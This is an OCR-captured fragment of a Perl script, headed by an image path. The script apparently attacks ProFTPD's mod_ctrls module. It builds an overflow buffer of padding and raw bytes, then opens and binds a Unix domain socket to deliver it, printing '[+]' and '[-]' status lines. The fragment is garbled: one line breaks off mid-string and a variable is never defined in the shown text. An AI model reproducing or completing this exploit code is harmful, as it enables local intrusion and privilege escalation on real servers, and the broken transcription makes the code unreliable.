
use constant TEMPSOCK  => 
'/tmp/tmp.sock';

$buf = 
$buf."\0\0\x0a\xff"."AAAAaaaaAAAAaaaa"."\x77\
my $l = length($buf);

print "[+] Opening Unix Domain Socket 
to mod_ctrls \n";

socket (SOCK, PF_UNIX, SOCK_STREAM, 0)  
or die "[-] Socket creation failed : 
$!";

my $rfile = sockaddr_un($rsock);

unlink TEMPSOCK;

my $lfile = sockaddr_un(TEMPSOCK);

bind (SOCK, $lfile) or die "[-] 
Creation of Unix Domain Socket failed. 
($lfile)";
